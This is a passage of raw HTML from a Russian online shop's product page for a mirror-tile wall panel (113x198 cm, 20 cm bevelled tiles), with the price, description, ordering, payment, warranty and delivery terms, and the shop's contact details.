  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div> 

		
<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/" title="Каталог зеркальной плитки" itemprop="item"><span itemprop="name">Каталог зеркальной плитки</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Купить индивидуальное зеркальное панно" itemprop="item"><span itemprop="name">Купить индивидуальное зеркальное панно</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см)</span><meta itemprop="position" content="3"></span></span></div>			<div class="page-top-main">
								<h1 id="pagetitle">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см)</h1>
			</div>
		</section>
	</div>
</div>		<!--end-title_content-->
		
	<div class="wrapper_inner wide_page">

<div class="middle ">
	<div class="container">
			<div class="maxwidth-theme">
		<div class="catalog_detail detail fixed_wrapper element_4" itemscope itemtype="http://schema.org/Product">
	
<div class="basket_props_block" id="bx_basket_div_4366" style="display: none;">
	</div>

		<meta itemprop="name" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см)" />
<meta itemprop="category" content="Зеркальные панно стандартных размеров" />
<meta itemprop="description" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм &#40;размер 113х198см&#41;&nbsp;&nbsp;Внимание! Пожалуйста более подробно ознакомьтесь с комплектацией и составом панно при заказе в количестве 1 шт.&nbsp;&nbsp; Область применения: Зеркальная плитка преображает пространство. Даже самой маленькой и темной комнате она способна добавить глубины и света. При помощи зеркальной плитки можно визуально расширить узкий коридор, поднять низкий потолок, переключить внимание, увеличить освещенность комнаты, добавить изюминку в самый простой интерьер. Может быть закреплена на любую стену в помещении. Подходит для гостиной, детской игровой комнаты, столовой, домашнего офиса, прихожей, веранды&nbsp;&nbsp; Функция: украсить украшение для вашей гостиной, спальни, ванной комнаты, и так далее. Легко устанавливается: товар простой и удобный в использовании. Зеркальная плитка является довольно простой в монтаже, хоть и клеится на специальный состав. Это экологичный материал, простой в уходе и высоко декоративный.&nbsp;&nbsp; Дополнительная информация: для монтажа данного зеркального панно рекомендуем использовать специальный клей для зеркал. Необходимое количество для данного панно - 2 картриджа &#40;тюбика&#41;. Данный клей есть в рекомендациях." />

<div class="item_main_info type_clothes noffer unshow_un_props" id="bx_117848907_4366">
	<div class="img_wrapper swipeignore">
		<span class="image_mark">В наличии</span>
				<div class="item_slider has_one">
			
						<div class="slides">
										<ul>
																															<li id="photo-0" class="current">
																			<a href="/upload/iblock/3bd/hi2usjbyqshssg3mva3g1ftrdler27nn.jpg" data-fancybox-group="item_slider" class="popup_link fancy" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) магазин зеркальной плитки ">
											<img  src="/upload/resize_cache/iblock/3bd/500_500_140cd750bba9870f18aada2478b24840a/hi2usjbyqshssg3mva3g1ftrdler27nn.jpg"   alt="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) интернет магазин zerkalnaya-plitka.ru" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) магазин зеркальной плитки " itemprop="image"/>
											<div class="zoom"></div>
										</a>
																	</li>
													</ul>
														</div>
											</div>
							<div class="item_slider flex flexslider color-controls" data-plugin-options='{"animation": "slide", "directionNav": false, "controlNav": true, "animationLoop": false, "slideshow": false, "slideshowSpeed": 10000, "animationSpeed": 600}'>
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/iblock/3bd/hi2usjbyqshssg3mva3g1ftrdler27nn.jpg" data-fancybox-group="item_slider_flex" class="fancy popup_link" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) магазин зеркальной плитки " >
										<img src="/upload/resize_cache/iblock/3bd/500_500_140cd750bba9870f18aada2478b24840a/hi2usjbyqshssg3mva3g1ftrdler27nn.jpg" alt="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) интернет магазин zerkalnaya-plitka.ru" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) магазин зеркальной плитки " />
										<div class="zoom"></div>
									</a>
															</li>
										</ul>
			</div>
					</div>
	<div class="right_info">
		<div class="info_item">
			<h2>Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см)</h2>
									<div class="middle_info main_item_wrapper">
											<!--'start_frame_cache_qepX1R'-->									<div class="row" style="width: 100%">
						<div class="col-md-6">
							<div class="prices_block">
								<div class="cost prices clearfix">
																															<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
													<meta itemprop="price" content="11300" />
													<meta itemprop="priceCurrency" content="RUB" />
													<link itemprop="availability" href="http://schema.org/InStock" />
												</div>
																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="11300">
																					<span class="values_wrapper"><span class="price_value">11 300</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																			</div>
																			<div class="price discount" data-currency="RUB" data-value="13294">
											<span class="values_wrapper"><span class="price_value">13 294</span><span class="price_currency"> руб.</span></span>
										</div>
																																											</div>
															</div>
																														</div>
																<div class="quantity_block_wrapper">
																			<div class="item-stock" id=bx_117848907_4366_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>В наличии</span></span></div>																										</div>
							</div>

													</div>
						<div class="col-md-6">
													</div>
						<div class="col-md-12">
							<div class="buy_block">
																										<div class="counter_wrapp">
																					<div class="counter_block big_basket" data-offers="N" data-item="4366" >
												<span class="minus" id="bx_117848907_4366_quant_down">-</span>
												<input type="text" class="text" id="bx_117848907_4366_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_117848907_4366_quant_up" >+</span>
											</div>
																				<div id="bx_117848907_4366_basket_actions" class="button_block ">
											<!--noindex-->
											<span data-value="11300" data-currency="RUB" class="btn-lg w_icons to-cart btn btn-default transition_bg animate-load" data-item="4366" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_4366" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="25"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg w_icons in-cart btn btn-default transition_bg" data-item="4366"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
																																																																							</div>
																							</div>
						</div>

																	</div>
				
			<!--'end_frame_cache_qepX1R'-->				<div class="vampirus_yookassa_credit_info_block"></div>
			</div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
<!--					<div class="sharing">
						<div class="">
													</div>
					</div>-->
					<div class="text">
						Хотите расчитать панно из плитки этой формы?<br><br>
						<a class="btn btn-default btn-lg" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button2'}]);" href="/raschet-zerkalnogo-panno/"><img src="/local/templates/zerkala/img/calc_image-small.svg" style="margin-right: 20px;height: 30px" alt=""><span style="color: #CBA871;">Рассчитать панно</span></a>
											</div>
				</div>
			</div>
		</div>
	</div>
						<div class="clearleft"></div>
	
					</div>
<div class="tabs_section">

</div>

	<div class="row">
		<div class="col-md-12">
<div class="tabs_section type_more">
			<div class="tabs">
		<ul class="nav nav-tabs">
																<li class=" active">
					<a href="#descr" data-toggle="tab"><span>Описание</span></a>
				</li>
										<li class="">
					<a href="#hbuy" data-toggle="tab"><span>Как оформить заказ?</span></a>
				</li>
										<li class="">
					<a href="#payment" data-toggle="tab"><span>Оплата/Гарантия</span></a>
				</li>
										<li class="">
					<a href="#delivery" data-toggle="tab"><span>Доставка</span></a>
				</li>
																		<!--<li class="">
				<a href="#project" data-toggle="tab"><span>Примеры панно</span></a>
			</li>-->
		</ul>
		<div class="tab-content">
																						<div class="tab-pane  active" id="descr">
					<div class="title-tab-heading visible-xs">Описание</div>
					<div>
													<div class="detail_text">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм &#40;размер 113х198см&#41;&nbsp;&nbsp;Внимание! Пожалуйста более подробно ознакомьтесь с комплектацией и составом панно при заказе в количестве 1 шт.&nbsp;&nbsp; Область применения: Зеркальная плитка преображает пространство. Даже самой маленькой и темной комнате она способна добавить глубины и света. При помощи зеркальной плитки можно визуально расширить узкий коридор, поднять низкий потолок, переключить внимание, увеличить освещенность комнаты, добавить изюминку в самый простой интерьер. Может быть закреплена на любую стену в помещении. Подходит для гостиной, детской игровой комнаты, столовой, домашнего офиса, прихожей, веранды&nbsp;&nbsp; Функция: украсить украшение для вашей гостиной, спальни, ванной комнаты, и так далее. Легко устанавливается: товар простой и удобный в использовании. Зеркальная плитка является довольно простой в монтаже, хоть и клеится на специальный состав. Это экологичный материал, простой в уходе и высоко декоративный.&nbsp;&nbsp; Дополнительная информация: для монтажа данного зеркального панно рекомендуем использовать специальный клей для зеркал. Необходимое количество для данного панно - 2 картриджа &#40;тюбика&#41;. Данный клей есть в рекомендациях.</div>
																							</div>
				</div>
										<div class="tab-pane hblock" id="hbuy">
					<div class="title-tab-heading visible-xs">Как оформить заказ?</div>
					<div>
					<a name="order"></a>
<h3>Как оформить заказ</h3>
<ul>
	<li>Вы можете сделать заказ на сайте;</li>
	<li>Для удобства расчёта количества материалов воспользуйтесь <a target="_blank" href="/raschet-zerkalnogo-panno/">онлайн калькулятором расчета стоимости зеркальной плитки</a>;</li>
	<li>Позвоните нам или напишите в WhatsApp: <a href="tel:89517600081">+7 (951) 760 00 81</a>;</li>
	<li>Минимальная сумма заказа 5 000 руб;</li>
	<li>Напишите на email: <a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>.</li>
</ul>					</div>
				</div>
										<div class="tab-pane pblock" id="payment">
					<div class="title-tab-heading visible-xs">Оплата/Гарантия</div>
					<div>
					<br>
 <a name="pay"></a>
<h3>Оплата</h3>
<div>
	<ul>
		<li>Мы принимаем оплату на сайте, банковскими картами, через Яндекс.Деньги;</li>
		<li>Можно произвести оплату по счету как юридическое лицо;</li>
		<li>Мы работаем по 100% предоплате заказа, так как вся продукция изготавливается индивидуально под ваши размеры;</li>
		<li>Возможность оплаты наложенным платежом, по повышенной комиссии.&nbsp;</li>
	</ul>
</div>
 <a name="warranty"></a>
<h3>Гарантия</h3>
<ul>
	<li>Гарантия на зеркальную плитку 1 год;</li>
	<li>Гарантия на сохранность товара при доставке.</li>
</ul>					</div>
				</div>
										<div class="tab-pane dblock" id="delivery">
					<div class="title-tab-heading visible-xs">Доставка</div>
					<div>
					<a name="delivery"></a>
<h3>Доставка по всей России</h3>
<div>
	<ul>
		<li>Заказы отправляем транспортными компаниями. Стоимость рассчитывается&nbsp;индивидуально&nbsp;при отправлении, зависит от города и размеров изделия.<br>
		 Список транспортных компаний: <br>
		<ol>
			<li>ПЭК</li>
			<li>Деловые линии</li>
			<li>Энергия</li>
			<li>ГлавДоставка</li>
			<li>Байкал сервис</li>
		</ol>
 <br>
 </li>
		<li>Доставка до транспортной компании - бесплатно </li>
		<li>Все заказы отправляются в деревянной обрешетке, для безопасной доставки в Ваш город </li>
		<li>
		Доставка оплачивается при получении </li>
	</ul>
 <br>
</div>
<table cellpadding="5" cellspacing="5" align="center">
<tbody>
<tr>
	<td>
		 &nbsp;<img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.45.jpeg" height="256">
	</td>
	<td>
 <img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.47.jpeg" height="256">&nbsp;
	</td>
</tr>
</tbody>
</table>
 <br>					</div>
				</div>
																		<!--<div class="tab-pane additional_block" id="project">
				<div class="title-tab-heading visible-xs">Примеры панно</div>

			</div>-->
		</div>
										
	</div>
		
			<div class="wraps podborki">
					</div>
	</div>
<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_566098220" class="sale_prediction_product_detail_container"></span>
	
	<!--'end_frame_cache_OhECjo'--><div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_1178782401" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_134861837" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
	</div>
<style>
	.catalog_detail .item_main_info{
		border:none;
	}
	body h1{
		font-family: Gilroy;
		font-weight: bold;
		font-size: 36px;
		line-height: 1.167;
		color: #333333;
		padding-bottom: 22px;
		margin: 0;
	}
	.catalog_detail .item_main_info .right_info .info_item{
		padding-left: 30px;
	}
	.info_item .top_info .article {
		font-size: 16px;
		color: #B0B0B0;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.info_item .top_info{
		padding-top: 0;
		padding-bottom: 0;
		border:none;
	}
	.img_wrap .image_mark {
		position: absolute;
		top: 25px;
		left: 25px;
	}
	.image_mark {
		padding: 8px 15px;
		border: 1px solid #5F5F5F;
		border-radius: 20px;
		font-weight: 500;
		font-size: 14px;
		width: 126px;
		color: #5F5F5F;
		text-align: center;
		top: 5px;
		left: 5px;
	}
	.quantity_block_wrapper{
		display: none;
	}
	.catalog_detail .sku_props {
		min-height: 115px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li{
		padding: 10px 15px;
		border: 1px solid #E8E6E7;
		border-radius: 3px;
		margin-right: 15px;
		margin-bottom: 18px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li span{
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li.active span{
		color: #ffffff;
	}
	.catalog_detail .sku_props .bx_item_section_name, .middle_info .top_props .title{
		font-weight: 600;
		font-size: 18px;
		line-height: 1.222;
		color: #252222;
		padding-bottom: 18px;
	}
	.inner_props {
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.inner_props .row {
		padding-top: 10px;
		/*margin: 0;*/
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.inner_props .col-12 {
		padding-left: 0;
	}
	.dashed_line {
		width: 100%;
		border-bottom: 1px dashed #CECECE;
		display: block;
		height: 100%;
		position: relative;
		top: -5px;
		left: 14px;
		margin-right: 10px;
	}
	body .tabs ul.nav li{
		background: #F6F6F6;
		height: 64px;
		min-width: 240px;
		margin-right: 22px;
	}
	.tabs .nav.nav-tabs a{
		border: none;
		margin: 0;
		background: none;
		height: 64px;
		padding: 23px;
	}
	.tabs .nav-tabs li.active a:before{
		display: none;
	}
	body .tabs ul.nav li a span{
		font-weight: bold;
		font-size: 18px;
		line-height: 18px;
		color: #333333;
		text-align: center;
	}
	.tabs .nav.nav-tabs li.active a, .tabs .nav.nav-tabs li.active a:hover, .tabs .nav.nav-tabs li.active a:focus, .tabs .nav.nav-tabs li.active a:active{
		background: #F2EFEF;
	}
	body .tabs ul.nav li.active a, .tabs ul.nav li:hover a{
		background: #F2EFEF;
		padding: 23px;
	}
	body .tabs ul.nav li.active:hover a{
		color: #333333;
		text-decoration: none;
	}
	.element_4 .right_info_block h3{
		font-weight: bold;
		font-size: 42px;
		padding-top: 90px;
	}
	.catalog_detail .button_block .btn.btn-default{
		background: #252222;
		border: 1px solid #252222;
		color: #FFFFFF;
		width: 280px;
		height: 64px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		-ms-flex-pack: center;
		align-items: center;
		-ms-flex-align: center;
	}
	.catalog_detail .button_block .btn.btn-default span{
		font-size: 18px;
		line-height: 1.167;
	}
	.catalog_detail .offers_price .price_measure {
		font-weight: 500;
		font-size: 16px;
		color: #333333;
		padding-top: 14px;
		padding-bottom: 22px;
	}
	.middle_info.main_item_wrapper .top_props{
		/*margin-top: 35px;*/
	}
	.item_slider ul.slides li{
		background: none;
	}
	.counter_block.big_basket input[type="text"]{
		height: 64px;
		border-radius: 0;
		text-align: center;
		color: #333333;
		font-weight: bold;
		font-size: 18px;
		width: 58px;
	}
	.counter_block.big_basket > span{
		height: 64px;
		line-height: 64px;
	}
	.item_main_info .image_mark {
		top: 25px;
		left: 25px;
	}
	body .container .catalog_detail .item_main_info .right_info{
		border-top: 0;
	}
	.catalog_detail.element_4 .tabs > .tab-content > .tab-pane div:not(.title-tab-heading){
		padding: 23px 15px 0 15px;
	}
</style>
					<div class="col-md-12">
			<div class="right_info_block">
								<!--
					<h3>Рекомендации</h3>
									-->			</div>
		</div>
	</div>
				
			
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>



																																<div class="top_block text-center">
								<h3 class="title_block">Наши работы</h3>
							</div>
							<div class="instagram_wrapper wide_N">
								<div class="maxwidth-theme">

									<!--'start_frame_cache_project'-->									<div class="instagram_ajax loaded">
																				<div class="item-views front blocks">
											<div class="instagram clearfix">
																								<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
													<ul class="slides row flexbox">
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/6a7/365_365_1/kkrarb4tp91y7oghqenu1q6v7id6i3yx.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy3/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/cf7/365_365_1/pxsg7fpuy0lyes3oomto1e0prkx8ejjo.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-pri-vkhode/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно при входе</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/dbe/365_365_1/2m0af6chgd46dfq4tj2g9l7ib3r09rav.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-vsyu-stenu/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на всю стену</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/a01/365_365_1/z1hn6m77cr54btsoav4cmpj3is7409j2.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-pryamougolnik-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Прямоугольник&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/0c7/365_365_1/bvch998f1jcwhihb9avvxvmritt01slm.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey12/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в прихожей</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/ad9/365_365_1/a2ig3i6b3liwijlsmg3iw93nd4qgjma4.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-mgnovene-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Мгновенье&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/7c6/365_365_1/lspbdf3wnkovugbzg0jpvraxbf6i73pr.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-malenkie-romby/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Маленькие ромбы&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/df4/365_365_1/020w840bn1a64ufay0489foqtkr9fz33.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-v-kafe/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в кафе</div>
																		</div>
																	</a>
																</div>
															</li>
																											</ul>
												</div>
											</div>
										</div>
									</div>
									
							<!--'end_frame_cache_project'-->
									<div class="icon_blocks ">
										<div class="row">
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_mail.svg">
													<div class="title">Пишите</div>
													<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>
												</div>
											</div>
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_phone.svg">
													<div class="title">Звоните</div>
													<a href="tel:89517600081">8 (951) 760-00-81</a>
												</div>
											</div>
											<div class="col-12 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_inst.svg">
													<div class="title">Подписывайтесь</div>
													<a href="https://www.instagram.com/zerkalnaya_plitka">zerkalnaya_plitka</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<style>
								.instagram_ajax .instagram .item .title{
									opacity: 0;
									font-size: 18px;
								}
							</style>
																																						</div> 																</div> 																				</div> 																			</div> 							</div> 					</div>		<footer id="footer">
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/">Каталог</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/soty-zerkalnaya-plitka/">Соты зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/">Прямоугольная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/">Индивидуальное зеркальное панно</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/raschet-zerkalnogo-panno/">Рассчитать зеркальное панно</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/o-zerkalnoj-plitke/">Полезное о зеркальное плитке</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/projects/">Наши проекты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/dostavka-oplata/">Доставка и оплата</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О нас</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	</div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
							</div>
																				<div class="email blocks">
				<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>			</div>
												
		
							<div class="address blocks">
					Доставка по всей России				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; Интернет-магазин зеркальной плитки zerkalnaya-plitka.ru								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
